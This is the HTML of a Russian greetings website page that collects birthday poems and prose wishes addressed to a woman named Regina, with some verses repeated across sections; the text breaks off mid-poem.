  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>

</head>
<body data-rsssl="1">
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <a href="/"><img src="/wp-content/uploads/2019/11/logo-1.png" class="logo" alt="Мастер.Поздравлений"></a>
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://masterpozdravleniy.ru/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>Реклама на портале trap_hall@mail.ru
          </div>
          <div class="social-icon">
            <a href="#" target="_blank" class="ok">ok</a><a href="#" target="_blank" class="yt">yt</a><a href="#" target="_blank" class="fb">fb</a><a href="#" target="_blank" class="gp">gp</a><a href="#" target="_blank" class="tw">tw</a><a href="#" target="_blank" class="in">in</a><a href="#" target="_blank" class="vk">vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-10336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-10336">
                  <a href="/pozdravleniya">Поздравления</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10337">
                      <a href="/pozdravleniya/den-rozhdeniya">День Рождения</a>
                    </li>
                    <li id="menu-item-10338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10338">
                      <a href="/pozdravleniya/lyubov">Любовь</a>
                    </li>
                    <li id="menu-item-10339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339">
                      <a href="/pozdravleniya/novyj-god">Новый Год</a>
                    </li>
                    <li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10340">
                      <a href="/pozdravleniya/podarki">Подарки</a>
                    </li>
                    <li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10341">
                      <a href="/pozdravleniya/pozdravleniya-po-imenam">Поздравления по именам</a>
                    </li>
                    <li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342">
                      <a href="/pozdravleniya/prazdniki">Праздники</a>
                    </li>
                    <li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343">
                      <a href="/pozdravleniya/raznoe">Разное</a>
                    </li>
                    <li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344">
                      <a href="/pozdravleniya/svadba">Свадьба</a>
                    </li>
                    <li id="menu-item-10354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10354">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </li>
                    <li id="menu-item-10355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10355">
                      <a href="/pozdravleniya/yubilej-svadby">Юбилей свадьбы</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10348">
                  <a href="/tosty">Тосты</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10349">
                      <a href="/tosty/tosty-na-den-rozhdeniya">Тосты на день рождения</a>
                    </li>
                    <li id="menu-item-10350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10350">
                      <a href="/tosty/tosty-na-prazdniki">Тосты на праздники</a>
                    </li>
                    <li id="menu-item-10351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10351">
                      <a href="/tosty/tosty-na-svadbu">Тосты на свадьбу</a>
                    </li>
                    <li id="menu-item-10352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10352">
                      <a href="/tosty/tosty-na-yubilej">Тосты на юбилей</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10345">
                  <a href="/stsenarii">Сценарии</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10346">
                      <a href="/stsenarii/stsenarii-prazdnikov">Сценарии праздников</a>
                    </li>
                    <li id="menu-item-10347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10347">
                      <a href="/stsenarii/stsenarii-svadeb">Сценарии свадеб</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10353">
                  <a href="/chto-podarit">Что подарить</a>
                </li>
                <li id="menu-item-10335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10335">
                  <a href="/konkursy">Конкурсы</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
          <meta itemprop="position" content="1"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/pozdravleniya" itemprop="item"><span itemprop="name">Поздравления</span></a>
          <meta itemprop="position" content="2"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/pozdravleniya/pozdravleniya-po-imenam" itemprop="item"><span itemprop="name">Поздравления по именам</span></a>
          <meta itemprop="position" content="3"></span>
        </div>
        <div class="content-wrapper">
          <main class="content">
            <time class="post-info__time post-info__time_single" datetime="2020-03-24">24.03.2020</time>
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article class="single">
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <h1>Красивые стихи с днем рождения Регине</h1>
                  <h2>Поздравления с днем рождения Регине в стихах</h2>
                  <p>Не грустишь ты никогда,<br>
                  Да и некогда, пожалуй,<br>
                  Весела, добра всегда,<br>
                  Да, достоинств то не мало!</p>
                  <p>Ты, Регина, посмотри,<br>
                  Что в душе твоей творится<br>
                  И увидишь, что внутри,<br>
                  Ты похожа на «царицу»!</p>
                  <p>Пусть улетают в небесную высь,<br>
                  В день праздника все невзгоды!<br>
                  Ах, сколько с чувствами ни борись,<br>
                  Совсем не меняют нас годы.</p>
                  <p>Отрадная для глаз картина –<br>
                  Красавица по имени Регина.<br>
                  Воображенью это имя,<br>
                  О многом может рассказать.</p>
                  <p>Легко под взглядами твоими<br>
                  Мне свой рассудок потерять.<br>
                  Я весь во власти искушенья,<br>
                  Смущен, застенчив и несмел.</p>
                  <p>Тебя вот даже в день рожденья,<br>
                  Поздравить толком не сумел.</p>
                  <p>Я готов в почтенье спину<br>
                  Пополам почти согнуть:<br>
                  Как увижу я Регину —<br>
                  Так ни охнуть, ни вздохнуть.</p>
                  <p>Застревает в горле слово,<br>
                  Пульсы бьются по вискам,<br>
                  Сердце выскочить готово<br>
                  И упасть к ее ногам.</p>
                  <p>Изваяньем застываю,<br>
                  Не могу ни есть, ни пить.<br>
                  Почему — я сам не знаю,<br>
                  Может, к доктору сходить?</p>
                  <p>Но бессильна медицина,<br>
                  Ей недуг неведом мой.<br>
                  Только нежный взгляд, Регина,<br>
                  Помогает мне порой.</p>
                  <p>Словно тайная в нем сила<br>
                  И волшебные лучи,<br>
                  Так взгляни же, сделай милость,<br>
                  От недуга излечи!</p>
                  <p>Я этот тост дарю Регине —<br>
                  Красивой самой из девчат.<br>
                  Не замечаешь неужели,<br>
                  Как уши красные торчат?!</p>
                  <p>Как именин томлюсь гульбою,<br>
                  Как водки не хочу, котлет.<br>
                  Хочу остаться я с тобою<br>
                  Сейчас навеки «тет-а-тет»!</p>
                  <p>Но комплимент лишь друга слушай —<br>
                  Пусть песня-ода вдаль летит,<br>
                  А ты сто лет вновь пей и кушай,<br>
                  Имей отличный аппетит.</p>
                  <p>Дорогая Регина, поздравляю<br>
                  С днем рождения тебя!<br>
                  Здоровья, счастья я тебе желаю,<br>
                  Чтобы были рядом только лучшие друзья!</p>
                  <p>Чтоб в личной жизни было все ОКей,<br>
                  И солнце каждый день твою улыбку освещало,<br>
                  Пусть будет больше в жизни светлых дней,<br>
                  А черных будет очень-очень мало!</p>
                  <p>В день именин своих, Регина, принимай<br>
                  Приветы наши, поздравления, пусть везет,<br>
                  Накрой на стол, большие свечи зажигай,<br>
                  Налей вина, пускай душа поет.</p>
                  <p>Пусть ангел дарит много светлых дней,<br>
                  Пусть окружает своей лаской и любовью,<br>
                  В свой милый праздник посиди в кругу друзей,<br>
                  Будь весела и рюмку выпей за здоровье.</p>
                  <p>Регина, сегодня главный праздник у тебя,<br>
                  Шлют поздравленья все твои друзья,<br>
                  Желаем счастья, радости, добра,<br>
                  Всех благ, семейного тепла.</p>
                  <p>Пусть дарит жизнь тебе лишь вдохновенье,<br>
                  Пускай всегда отличным будет наслажденье,<br>
                  Пускай удача перед тобою двери открывает,<br>
                  Пусть горе и беда тебя не знают.</p>
                  <p>Регина, сегодня у тебя день рожденья,<br>
                  Поздравления от всей души прими,<br>
                  Пускай отличным будет настроенье,<br>
                  Пусть непременно сбудутся твои мечты.</p>
                  <p>Пусть праздник принесёт лишь счастье,<br>
                  Ни капли грусти, ни слезы,<br>
                  Благополучия, достатка и здоровья,<br>
                  Пусть всё хорошее тебя ждёт впереди</p>
                  <p>Регина, с днём рождения тебя поздравляю,<br>
                  Желаю счастья, радости, добра,<br>
                  Пускай Господь тебе во всём помогает,<br>
                  Пусть будет благосклонною к тебе судьба.</p>
                  <p>Желаю, чтоб жизнь долго – долго продолжалась,<br>
                  Чтоб беда и печаль на пути не встречалась,<br>
                  Огромного счастья и добрых друзей,<br>
                  Удачи, везенья и солнечных дней.</p>
                  <p>С праздником тебя, Регина,<br>
                  Мы поздравим дружно.<br>
                  Пусть у тебя будет в жизни<br>
                  Всё, что тебе нужно.</p>
                  <p>Пусть исполнятся желанья,<br>
                  Сбудутся мечты.<br>
                  Всего лучшего на свете<br>
                  Ведь достойна ты!</p>
                  <h2>Поздравления Регине в стихах и прозе с днем рождения</h2>
                  <p style="clear: both"><img src="https://vseprazdnuem.ru/templates/vseprazdnuem/images/vsem.png"></p>
                  <p>С праздником тебя, Регина,<br>
                  Я хочу сейчас поздравить<br>
                  И без поздравлений длинных<br>
                  Пожелание оставить:<br>
                  Пусть твои по жизни флаги<br>
                  Ветер гордо развевает,<br>
                  Белокрылый нежный ангел<br>
                  Пусть тебя оберегает!<br>
                  От любых проблем страховки<br>
                  Я тебе желаю нынче,<br>
                  Избегать препятствий ловко<br>
                  Пусть войдёт тебе в привычку! ©</p>
                  <p>С днём рождения, Регина!<br>
                  Поздравляю и желаю:<br>
                  Крепкого по жизни тыла,<br>
                  Чтоб стена была стальная,<br>
                  За тобою бы стояла,<br>
                  Нерушимо, крепко, верно –<br>
                  Берегла и защищала<br>
                  От любых житейских терний,<br>
                  Чтоб тебя не задевали<br>
                  Грозы, бури и ненастья:<br>
                  Проще говоря – желаю<br>
                  Я любви тебе и счастья! ©</p>
                  <p>***<br>
                  Региночка! С днём рождения тебя! Желаю тебе ясного и простого человеческого счастья – мирного неба над головой, любимой или хотя бы не внушающей отвращение работы, вкусной еды на столе каждый день, успешной самореализации, увлекательного хобби и чтобы все, кого ты любишь, были здоровы и счастливы! И ещё желаю тебе мечтать! Жизнь не интересна, если в ней есть только цели и нет мечты! Мечтай, Регина! Всё сбудется! ©</p>
                  <p>С днём рождения вас, Регина! Желаю вам всегда оставаться такой же леди с ног до головы и во всех проявлениях, какой я вас увидела впервые! Ваш вкус безупречен, чувство стиля неоспоримо, а умение преподать себя просто все на зависть! Вы – пример не только для меня но и для многих других, образец того, как нужно позиционировать себя относительно мира. Спокойное, уверенное достоинство и ненавязчивое осознание собственного превосходства – вот киты,на которых стоит ваш шарм! Восхищаюсь вами! С праздником! ©</p>
                  <p>Желаю Регине в этот славный День рождения улыбаться до ушей, веселиться на всю катушку, наслаждаться чудесным праздником, купаться во внимании и приятных комплиментах. Желаю тебе с легкостью добиваться всех желаемых целей, стремиться только к лучшему и непременно всегда быть на высоте. ©</p>
                  <p>Хочу пожелать Регине в этот невероятный праздник удивительного настроения, звонкого смеха, больше радостных мгновений и незабываемых, положительных эмоций. Пусть здоровье будет просто удивительным, крепчайшим, непоколебимым, пусть успех преследует по пятам, а в жизни все с легкостью удается. ©</p>
                  <p>Самую замечательную, самую прекрасную Регину поздравляю в день именин и желаю счастливой, яркой, красочной, разнообразной жизни, долгих лет, красивой судьбы, успехов. Пусть не будет разочарования и горя. Пусть счастье течет через край и наполняет твое сердце. Всегда улыбайся и иди вперед. ©</p>
                  <p>Драгоценной Регине в день рождение хочу пожелать никогда не сворачивать с выбранного пути и смело идти вперед. Пусть в этот день ты не встретишься с проблемами и трудностями. Желаю тебе никогда не сдаваться, быть сильной, смелой и решительной. Пусть все у тебя сложится отлично. ©</p>
                  <p>В свой День Рождения, Регина,<br>
                  Прошу мой скромный стих прими!<br>
                  Желаю я в карьере роста,<br>
                  В душе лишь пламенной любви!<br>
                  Пусть солнце в доме светит чаще,<br>
                  Чтоб места не было для туч,<br>
                  Чтоб даже в сложных ситуациях<br>
                  Тебе светил надежды луч!<br>
                  Пусть дружба будет только крепкой,<br>
                  И муза рядышком живет,<br>
                  И пусть от счастья, словно птица,<br>
                  Твоя душа всегда поет!</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/pozdravleniya/pozdravleniya-po-imenam/imeniny-kariny-pozdravlenie-karine-v-proze.html" target="_blank" class="u1426a1bdb3f7a5d852cca9e54d274b25">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>  <span class="postTitle">Именины Карины, поздравление Карине в прозе</span>
                    </div></a>
                  </div>
                  <p>Я желаю в день рождения, Регина,<br>
                  Легкой поступью, но поступью княгини,<br>
                  Пред которой все покорно и послушно,<br>
                  Путь идти, держа навстречу солнцу душу.</p>
                  <p>В годы пусть идут счастливые минуты,<br>
                  Пусть не знать тебе тревог, тоски и смуты,<br>
                  Пусть любовь, тебя, как птицу, окрыляя,<br>
                  Воплотит в земную жизнь кусочек рая.</p>
                  <p>Жизнерадостная будь и молодая,<br>
                  И сегодня, поздравленья принимая,<br>
                  Зарядившись позитивным настроеньем,<br>
                  Жизни ритм задай веселым днем рожденья.</p>
                  <p>Регина, ты прекрасней всех на свете!<br>
                  Тебя сравнить ни с кем, я не могу!<br>
                  Ты словно тёплый, южный, добрый ветер,<br>
                  Ласкать всех успеваешь на бегу!<br>
                  Для каждого всегда найдёшь словечко,<br>
                  Поддержишь и хороший дашь совет!<br>
                  Так с Днём рожденья, милая!<br>
                  И помни – тебя на целом свете лучше нет!</p>
                  <p>Поздравление, открытка, пожелание<br>
                  Ты как хочешь, Регина, назови<br>
                  Прочитать хочу в твой День рожденья,<br>
                  Пожелать здоровья, счастья и любви.<br>
                  Ты красива, ласкова, прелестна,<br>
                  Как цветок на клумбе по утру,<br>
                  Будь нежна, мудра, правдива и чудесна,<br>
                  А любовь тебе я подарю.</p>
                  <p>Чиста, прекрасна и свежа,<br>
                  Регина очень хороша,<br>
                  Ее сегодня поздравляем,<br>
                  Удачи и любви желаем!</p>
                  <p>Пусть в жизни будут чудеса,<br>
                  И счастьем полнятся глаза,<br>
                  Пусть каждый день и каждый час<br>
                  Удачу принесет для вас!</p>
                  <p>Регина — королева красоты,<br>
                  Прекрасная, веселая особа,<br>
                  Тебе желаем счастья и любви,<br>
                  Ты каждым мигом насладиться пробуй!</p>
                  <p>Удачи, настроенья, волшебства,<br>
                  Приятных слов и много комплиментов,<br>
                  Пусть сбудутся заветные мечты,<br>
                  Ждут впереди чудесные моменты.</p>
                  <p>Регина! Поздравляем с днем, когда отмечается очередная дата с момента, как ты впервые на полные легкие вдохнул воздух. Пусть всегда в тебе будет столько добра и света, чтобы быть для всех путеводной звездой и освещать окружающим дорогу к хорошему, доброму, вечному. Будь полон жизненной энергии, которая наполнит тебя удачей и любовью.</p>
                  <p>Регина! Поздравляя с Днем рождения, не хочу повторять все то, чего желаю тебе из года в год. Ведь моя симпатия к тебе всем известна. Пусть судьба радует новизной чувств и впечатлений. Желаю новых поворотов и только приятных, нужных встреч на твоем пути. Постоянных подъемов и процветания во всех его смыслах!</p>
                  <p>Пусть сегодня и во все последующие мгновения жизни тебя окружают только самые и приятные явления! Пусть твое окружение всегда будет отзывчивым и понимающим, пусть вокруг творятся чудеса, и все, что случается, всегда случается тебе на пользу! Переверни эту страницу и открой двери в мир чудес! Поздравляю Регина!</p>
                  <p>Иди по жизни смело и прямо! Пусть всегда рядом будут те, с кем хочется поделиться радостью! Здоровья тебе и долгих лет жизни, радости и смеха, уважения окружающих и любви родных! Пусть все сложится так, как и было задумано! С праздником, и конечно — счастья тебе!</p>
                  <p>Пусть родные и близкие приносят тебе только счастливые вести, пусть будет светло и ясно — за окном, и на душе. Желаю, чтобы ты жил в постоянном ощущении гармонии с собой и с миром, и опроверг утверждение, что счастье — это всего лишь миг. Пусть твои счастливые мгновенья будут длиною в годы!</p>
                  <h2>Поздравления Регине</h2>
                  <p>В день рожденья пожелаю Регине,<br>
                  Уверенным и величавым шагом княгини,<br>
                  Перед которой все склоняются послушно,<br>
                  Идти уверенно, направив к солнцу душу.<br>
                  Пусть ее годы идут, не зная трудные минуты,<br>
                  В сердце не заглянут печаль, тоска и смуты.<br>
                  Любовь пусть неземная, Регину окрыляет,<br>
                  Отдаст ей непременно в пользование кусок рая.</p>
                  <p>Не грустишь ты никогда,<br>
                  Да и некогда, пожалуй,<br>
                  Весела, добра всегда,<br>
                  Да, достоинств то не мало!<br>
                  Ты, Регина, посмотри,<br>
                  Что в душе твоей творится<br>
                  И увидишь, что внутри,<br>
                  Ты похожа на «царицу»!</p>
                  <p style="clear: both"><img src="https://otgulyai.ru/templates/otgulyai/img/st1.png"></p>
                  <p>Чтоб Регину мне поздравить,<br>
                  Надо мне стишок составить!<br>
                  В нем несу тебе с любовью<br>
                  Я удачу и здоровье!<br>
                  К ним веселье, громкий смех,<br>
                  Оптимизм, весну, успех,<br>
                  Радость, милость и добро,<br>
                  Вдохновенье и тепло!<br>
                  Будь ты яркой, необычной,<br>
                  Странной будь и нетипичной,<br>
                  Любят пусть тебя такую<br>
                  И купают в поцелуях!</p>
                  <p>Никакая болезнь, никакая ангина,<br>
                  Нас не сможет сломить, если рядом Регина.<br>
                  Теплотою своей ты согреешь всегда,<br>
                  И подержись во всем, не страшна нам беда.</p>
                  <p>Будь любимой, счастливой, богатой немножко,<br>
                  И была чтоб цветами покрыта дорожка.<br>
                  Наслаждайся мгновеньем, живи не спеша,<br>
                  Чтоб всегда ликовала от счастья душа.</p>
                  <p>Принимай, Регина наша,<br>
                  Поздравления в день рождения,<br>
                  Жизни сказочной желаем,<br>
                  Всех мечтаний исполнения.</p>
                  <p>Пусть всегда тебе хватает<br>
                  Острых, ярких впечатлений.<br>
                  Собирай в копилку жизни<br>
                  Россыпь радостных мгновений.</p>
                  <h2>Поздравления с днем рождения Регине своими словами</h2>
                  <p>Региночка, родная наша. Ты никогда не жалуешься на жизнь и обстоятельства. У тебя есть четкая цель – стать свободным и независимым человеком. Хочу пожелать тебе, чтобы у тебя все было в жизни хорошо и было много позитива. Много здоровья и семейного счастья, много денег.</p>
                  <p>Ты значенье имени оправдываешь,<br>
                  И царицею могла бы быть,<br>
                  И в дела, Регина, душу вкладываешь,<br>
                  И готова мир Регина покорить.<br>
                  Часто ошибаешься, рискуя,<br>
                  Не боясь ошибок, впереди,<br>
                  И о счастье неземном тоскуешь…<br>
                  О, Регина, можно подарить<br>
                  Тебе ярких роз букет шикарный,<br>
                  И конфеты вместе с коньяком,<br>
                  Мы тебе, Регина, благодарны,<br>
                  Что сидим за праздничным столом!</p>
                  <p>С Днем рожденья, Регина, подружка!<br>
                  В этот светлый и радостный день<br>
                  Пусть на блюдце зияет малина,<br>
                  На столе в вазе рдеет сирень,<br>
                  Чтобы в этот яркий день веселья<br>
                  Тебя кто-то в руках согревал,<br>
                  И принимай ты мое поздравление<br>
                  Радость жизни и счастье внушал,<br>
                  Чтобы ты улыбнулась красиво,<br>
                  Как про нас вспомнишь в юности ты,<br>
                  Чтоб вздохнула, как можешь, игриво,<br>
                  Ой, подружка, чтоб сбылись мечты!</p>
                  <p>9<br>
                  Я желаю в день рождения, Регина,<br>
                  Легкой поступью, но поступью княгини,<br>
                  Пред которой все покорно и послушно,<br>
                  Путь идти, держа навстречу солнцу душу.</p>
                  <p>В годы пусть идут счастливые минуты,<br>
                  Пусть не знать тебе тревог, тоски и смуты,<br>
                  Пусть любовь, тебя, как птицу, окрыляя,<br>
                  Воплотит в земную жизнь кусочек рая.</p>
                  <p>Жизнерадостная будь и молодая,<br>
                  И сегодня, поздравленья принимая,<br>
                  Зарядившись позитивным настроеньем,<br>
                  Жизни ритм задай веселым днем рожденья.</p>
                  <p>Региночка! С днём рождения тебя! Желаю тебе ясного и простого человеческого счастья – мирного неба над головой, любимой или хотя бы не внушающей отвращение работы, вкусной еды на столе каждый день, успешной самореализации, увлекательного хобби и чтобы все, кого ты любишь, были здоровы и счастливы! И ещё желаю тебе мечтать! Жизнь не интересна, если в ней есть только цели и нет мечты! Мечтай, Регина! Всё сбудется!</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/pozdravleniya/pozdravleniya-po-imenam/imeniny-ulyany-pozdravlenie-ulyane-v-proze.html" target="_blank" class="u35c616f82f644c5bcc99d8bb2c6741b6">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>  <span class="postTitle">Именины Ульяны, поздравление Ульяне в прозе</span>
                    </div></a>
                  </div>
                  <p>Поздравляю, с днем рождения, Регина!<br>
                  Желаю тебе много приятного, чистого и яркого в твоей жизни. Пусть осуществится все то, что ты сам желаешь себе. Цени в людях честность, порядочность и воспитанность и они всегда будут дарить тебе только приятные эмоции.</p>
                  <p>Регина! Сегодня мы празднуем день, когда мир подарил нам замечательного человека. Так пускай же мир подарит этому человеку целую Вселенную из чувств, красок и эмоций! Пускай жизненный путь будет целой галактикой из невероятных чудес, наполняющих душу гармонией и счастьем!</p>
                  <p>Пусть улетают в небесную высь,<br>
                  В день праздника все невзгоды!<br>
                  Ах, сколько с чувствами ни борись,<br>
                  Совсем не меняют нас годы.<br>
                  Отрадная для глаз картина –<br>
                  Красавица по имени Регина.<br>
                  Воображенью это имя,<br>
                  О многом может рассказать.<br>
                  Легко под взглядами твоими<br>
                  Мне свой рассудок потерять.<br>
                  Я весь во власти искушенья,<br>
                  Смущен, застенчив и несмел.<br>
                  Тебя вот даже в день рожденья,<br>
                  Поздравить толком не сумел.</p>
                  <p>Отмечаешь ты сегодня<br>
                  Жизни славной годовщину.<br>
                  В день рождения желаю<br>
                  Процветания, Регина.</p>
                  <p>Верь в мечту свою упрямо,<br>
                  Ведь она толкает к счастью.<br>
                  На пути к заветной цели<br>
                  Обойти сумей ненастья.</p>
                  <p>С днём рождения вас, Регина! Желаю вам всегда оставаться такой же леди с ног до головы и во всех проявлениях, какой я вас увидела впервые! Ваш вкус безупречен, чувство стиля неоспоримо, а умение преподать себя просто все на зависть! Вы – пример не только для меня но и для многих других, образец того, как нужно позиционировать себя относительно мира. Спокойное, уверенное достоинство и ненавязчивое осознание собственного превосходства – вот киты,на которых стоит ваш шарм! Восхищаюсь вами! С праздником!</p>
                  <h2>Красивые и трогательные стихи на день рождение Регине</h2>
                  <p>Неприступна, как царица,<br>
                  Но, при этом – весела!<br>
                  Жизнерадостность искрится<br>
                  Из её красивых глаз!</p>
                  <p>Независимая личность,<br>
                  Позитивная во всём!<br>
                  И воспитана – отлично,<br>
                  Недостатков нет ни в чём!</p>
                  <p>Идеальная картинка,<br>
                  Просто девушка – мечта!<br>
                  С Днём Рождения, Регинка!<br>
                  Обаяшкой будь всегда!</p>
                  <p>У Регины день рождения!<br>
                  Праздник света и тепла!<br>
                  Поздравляем мы Регину!<br>
                  Будь всегда ты так мила!<br>
                  Так красива и румяна,<br>
                  Как сегодня. Чтоб всегда!<br>
                  Лучезарно улыбалась.<br>
                  И любимою была!<br>
                  Пусть по жизни путь твой светлый<br>
                  Озаряет та звезда,<br>
                  Что счастливой зовется!<br>
                  Поздравляем мы тебя!</p>
                  <p>Поздравляю я Регину!<br>
                  Именины у тебя!<br>
                  Пусть с тобою будут рядом<br>
                  Только классные друзья!<br>
                  Пусть все будет опупенно<br>
                  И пусть деньги льют рекой.<br>
                  А сегодня, это точно,<br>
                  Мы отпразднуем с тобой!</p>
                  <p style="clear: both"><img src="https://otgulyai.ru/templates/otgulyai/img/st1.png"></p>
                  <p>Поздравления, Регина,<br>
                  От души я шлю тебе,<br>
                  Сильной будь всегда, родная,<br>
                  В своей яркой красоте.</p>
                  <p>Счастья я тебе желаю,<br>
                  Ярких, радостных мгновений,<br>
                  Увлекательных открытий<br>
                  И «улетных» впечатлений.</p>
                  <p>Регина, поздравляю<br>
                  Я с днём Рождения тебя!<br>
                  Тебе, дорогая, желаю,<br>
                  Жить, обид и злости не тая!</p>
                  <p>Когда открыто сердце,<br>
                  Когда душа чиста,<br>
                  Скорей обретается счастье<br>
                  И радостью жизнь становится полна!</p>
                  <p>Богатств несметных не желаю,<br>
                  Ибо итак богата ты,<br>
                  Верными окружена друзьями,<br>
                  Что дарят сладости и цветы!</p>
                  <h2>Поздравления Регине в стихах и прозе с днем рождения</h2>
                  <p>Родилась под знаком скорпиона,<br>
                  От того для Дёни лучше эталона.<br>
                  Желаю простого женского счастья,<br>
                  Да чтоб мимо проходили ненастья,</p>
                  <p>Если и заглянут в дом, что же, пусть,<br>
                  Но только на часок, не оставив грусть,<br>
                  И остальное время в году, не устала пока,<br>
                  Ясному южному солнцу подставляла бока.</p>
                  <p>Поздравляю с Днем рождения Регина!<br>
                  Ты как всегда прекрасна и нежна!<br>
                  И с каждым годом больше понимаю,<br>
                  Ты мне, как воздух милая нужна!</p>
                  <p>С днем рождения поздравляю,<br>
                  Счастья, радости желаю,<br>
                  В жизни стать — успешной леди<br>
                  И шагать — всегда к победе!</p>
                  <p>Будь, всегда, надёжным другом,<br>
                  Не подвластна, будь испугам,<br>
                  Будь: скромна, честна, любима<br>
                  И всегда — неотразима!</p>
                  <p style="clear: both"><img src="https://stihovarenie.ru/templates/all/images/slog.png"></p>
                  <p>В этот значимый, праздничный и многообещающий день, мои пожелания будут лаконичными, ведь от количества слов не зависит их искренность. Пусть самые весомые решения в твоей судьбе принимаются лишь по велению твоего сердца и согласно голосу ясного разума. И пусть эта гармоничность приносит тебе удовлетворение и воодушевление для новых достижений! С рождением тебя Регина!</p>
                  <p>Регина! Желаю в такой яркий и красочный день твоего рождения в бокалы налить вместо шампанского искристую радость с нежными пузырьками искренних улыбок! Желаю страстного опьянения от счастья и положительных, красочных эмоций! А на десерт желаю только сладкого, долгожданного успеха и невероятно вкусной удачи!</p>
                  <p>С днем рождения, Регина,<br>
                  Поздравляю, ангел мой.<br>
                  Счастье, радость и удача<br>
                  Будут пусть всегда с тобой.</p>
                  <p>Понимать всегда желаю<br>
                  Уникальность свою, силу.<br>
                  Помнить, что ты совершенство –<br>
                  Ты умна, добра, красива.</p>
                  <h2>Поздравления Регине с днем рождения в стихах</h2>
                  <p>Региночка, сердечно поздравляю!<br>
                  Так много хочется сказать.<br>
                  С чего начать не представляю,<br>
                  Но всё же я начну желать:</p>
                  <p>Будь так же радостна, красива,<br>
                  Иди всегда уверенно вперед.<br>
                  И оставайся ты счастливой<br>
                  И сердце пусть твое поет.</p>
                  <p>Регина, сегодня главный праздник у тебя,<br>
                  Шлют поздравленья все твои друзья,<br>
                  Желаем счастья, радости, добра,<br>
                  Всех благ, семейного тепла.<br>
                  Пусть дарит жизнь тебе лишь вдохновенье,<br>
                  Пускай всегда отличным будет наслажденье,<br>
                  Пускай удача перед тобою двери открывает,<br>
                  Пусть горе и беда тебя не знают.</p>
                  <p>Регина, сегодня у тебя день рожденья,<br>
                  Поздравления от всей души прими,<br>
                  Пускай отличным будет настроенье,<br>
                  Пусть непременно сбудутся твои мечты.<br>
                  Пусть праздник принесёт лишь счастье,<br>
                  Ни капли грусти, ни слезы,<br>
                  Благополучия, достатка и здоровья,<br>
                  Пусть всё хорошее тебя ждёт впереди</p>
                  <p>Желаю тебе самого лучшего<br>
                  В жизни и судьбе!<br>
                  Пусть солнце улыбается<br>
                  И струны отзываются<br>
                  В твоей душе!<br>
                  Дороги тебе — успешной,<br>
                  Спутника – надежного!<br>
                  Чтоб и любилось, и мечталось,<br>
                  Чтоб жизнь счастливой оказалась!</p>
                  <p>Навсегда моей: поздравляю!<br>
                  Моя девчушка дорогая,<br>
